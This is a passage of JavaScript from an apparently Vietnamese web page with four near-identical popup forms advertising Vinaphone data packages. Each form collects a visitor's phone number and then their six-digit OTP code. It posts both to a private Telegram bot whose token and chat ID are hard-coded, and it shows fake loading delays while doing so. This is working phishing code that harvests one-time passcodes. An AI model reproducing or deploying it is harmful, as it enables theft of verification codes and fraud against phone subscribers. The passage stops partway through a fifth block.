    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-d159v").style.display = "inline-block";
        document.getElementById("send-phone-text-d159v").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-d159v").style.display = "none";
        document.getElementById("send-phone-text-d159v").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-d159v").style.display = "inline-block";
        document.getElementById("send-otp-text-d159v").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-d159v").style.display = "none";
        document.getElementById("send-otp-text-d159v").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-d159v').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-d159v"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: D159V\nLink: https://digishop.vnpt.vn/di-dong/d159v/278?aff=VNPT017162`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-d159v").style.display = "block";
        document.getElementById("send-phone-btn-d159v").style.display = "none";
        document.querySelector('.thong-tin-otp-d159v').style.display = 'block';
        document.getElementById("send-otp-btn-d159v").style.display = "inline-block";
        document.getElementById("send-otp-btn-d159v").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-d159v"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-d159v').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-d159v"]').value;
        let phone = document.querySelector('input[name="phone-d159v"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: D159V\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-d159v").style.display = "block";
                document.getElementById("popupOverlay-d159v").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-d159v"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-d159v").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-d159v").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-d159v"]').value = '';
        document.querySelector('input[name="otp-d159v"]').value = '';
        document.getElementById("send-phone-btn-d159v").style.display = "block";
        document.getElementById("send-phone-btn-d159v").disabled = false;
        document.getElementById("phoneSuccessMessage-d159v").style.display = "none";
        document.querySelector('.thong-tin-otp-d159v').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-d159v").style.display = "inline-block";
        document.getElementById("send-otp-btn-d159v").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-d159v"]').value = '';
        document.querySelector('input[name="otp-d159v"]').value = '';
        document.getElementById("popupOverlay-d159v").style.display = "none";
        document.getElementById("popupOverlay-complete-d159v").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-d159v").style.display = "none";
        document.getElementById("send-phone-btn-d159v").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-d159v").disabled = false;
        document.getElementById("send-otp-btn-d159v").disabled = false;
        document.querySelector('.thong-tin-otp-d159v').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-d159v").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-d159v").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-d159v").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-d169g').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-d169g");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-d169g").style.display = "inline-block";
        document.getElementById("send-phone-text-d169g").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-d169g").style.display = "none";
        document.getElementById("send-phone-text-d169g").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-d169g").style.display = "inline-block";
        document.getElementById("send-otp-text-d169g").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-d169g").style.display = "none";
        document.getElementById("send-otp-text-d169g").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-d169g').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-d169g"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: D169V\nLink: https://digishop.vnpt.vn/di-dong/d169g/334?aff=VNPT017162`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-d169g").style.display = "block";
        document.getElementById("send-phone-btn-d169g").style.display = "none";
        document.querySelector('.thong-tin-otp-d169g').style.display = 'block';
        document.getElementById("send-otp-btn-d169g").style.display = "inline-block";
        document.getElementById("send-otp-btn-d169g").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-d169g"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-d169g').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-d169g"]').value;
        let phone = document.querySelector('input[name="phone-d169g"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: D169V\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-d169g").style.display = "block";
                document.getElementById("popupOverlay-d169g").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-d169g"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-d169g").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-d169g").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-d169g"]').value = '';
        document.querySelector('input[name="otp-d169g"]').value = '';
        document.getElementById("send-phone-btn-d169g").style.display = "block";
        document.getElementById("send-phone-btn-d169g").disabled = false;
        document.getElementById("phoneSuccessMessage-d169g").style.display = "none";
        document.querySelector('.thong-tin-otp-d169g').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-d169g").style.display = "inline-block";
        document.getElementById("send-otp-btn-d169g").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-d169g"]').value = '';
        document.querySelector('input[name="otp-d169g"]').value = '';
        document.getElementById("popupOverlay-d169g").style.display = "none";
        document.getElementById("popupOverlay-complete-d169g").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-d169g").style.display = "none";
        document.getElementById("send-phone-btn-d169g").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-d169g").disabled = false;
        document.getElementById("send-otp-btn-d169g").disabled = false;
        document.querySelector('.thong-tin-otp-d169g').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-d169g").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-d169g").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-d169g").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-d199g').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-d199g");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-d199g").style.display = "inline-block";
        document.getElementById("send-phone-text-d199g").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-d199g").style.display = "none";
        document.getElementById("send-phone-text-d199g").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-d199g").style.display = "inline-block";
        document.getElementById("send-otp-text-d199g").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-d199g").style.display = "none";
        document.getElementById("send-otp-text-d199g").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-d199g').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-d199g"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: D199G\nLink: https://digishop.vnpt.vn/di-dong/d199g/298?aff=VNPT017162`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-d199g").style.display = "block";
        document.getElementById("send-phone-btn-d199g").style.display = "none";
        document.querySelector('.thong-tin-otp-d199g').style.display = 'block';
        document.getElementById("send-otp-btn-d199g").style.display = "inline-block";
        document.getElementById("send-otp-btn-d199g").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-d199g"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-d199g').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-d199g"]').value;
        let phone = document.querySelector('input[name="phone-d199g"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: D199G\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-d199g").style.display = "block";
                document.getElementById("popupOverlay-d199g").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-d199g"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-d199g").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-d199g").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-d199g"]').value = '';
        document.querySelector('input[name="otp-d199g"]').value = '';
        document.getElementById("send-phone-btn-d199g").style.display = "block";
        document.getElementById("send-phone-btn-d199g").disabled = false;
        document.getElementById("phoneSuccessMessage-d199g").style.display = "none";
        document.querySelector('.thong-tin-otp-d199g').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-d199g").style.display = "inline-block";
        document.getElementById("send-otp-btn-d199g").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-d199g"]').value = '';
        document.querySelector('input[name="otp-d199g"]').value = '';
        document.getElementById("popupOverlay-d199g").style.display = "none";
        document.getElementById("popupOverlay-complete-d199g").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-d199g").style.display = "none";
        document.getElementById("send-phone-btn-d199g").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-d199g").disabled = false;
        document.getElementById("send-otp-btn-d199g").disabled = false;
        document.querySelector('.thong-tin-otp-d199g').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-d199g").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-d199g").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-d199g").style.display = "none";
    });
});
</script>


<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-vip199').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-vip199");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-vip199").style.display = "inline-block";
        document.getElementById("send-phone-text-vip199").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-vip199").style.display = "none";
        document.getElementById("send-phone-text-vip199").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-vip199").style.display = "inline-block";
        document.getElementById("send-otp-text-vip199").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-vip199").style.display = "none";
        document.getElementById("send-otp-text-vip199").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-vip199').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-vip199"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VIP199\nLink: https://digishop.vnpt.vn/di-dong/vip199/3886?aff=VNPT017162`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-vip199").style.display = "block";
        document.getElementById("send-phone-btn-vip199").style.display = "none";
        document.querySelector('.thong-tin-otp-vip199').style.display = 'block';
        document.getElementById("send-otp-btn-vip199").style.display = "inline-block";
        document.getElementById("send-otp-btn-vip199").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-vip199"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-vip199').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-vip199"]').value;
        let phone = document.querySelector('input[name="phone-vip199"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VIP199\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-vip199").style.display = "block";
                document.getElementById("popupOverlay-vip199").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-vip199"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-vip199").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-vip199").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-vip199"]').value = '';
        document.querySelector('input[name="otp-vip199"]').value = '';
        document.getElementById("send-phone-btn-vip199").style.display = "block";
        document.getElementById("send-phone-btn-vip199").disabled = false;
        document.getElementById("phoneSuccessMessage-vip199").style.display = "none";
        document.querySelector('.thong-tin-otp-vip199').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-vip199").style.display = "inline-block";
        document.getElementById("send-otp-btn-vip199").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-vip199"]').value = '';
        document.querySelector('input[name="otp-vip199"]').value = '';
        document.getElementById("popupOverlay-vip199").style.display = "none";
        document.getElementById("popupOverlay-complete-vip199").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-vip199").style.display = "none";
        document.getElementById("send-phone-btn-vip199").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-vip199").disabled = false;
        document.getElementById("send-otp-btn-vip199").disabled = false;
        document.querySelector('.thong-tin-otp-vip199').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-vip199").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-vip199").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-vip199").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
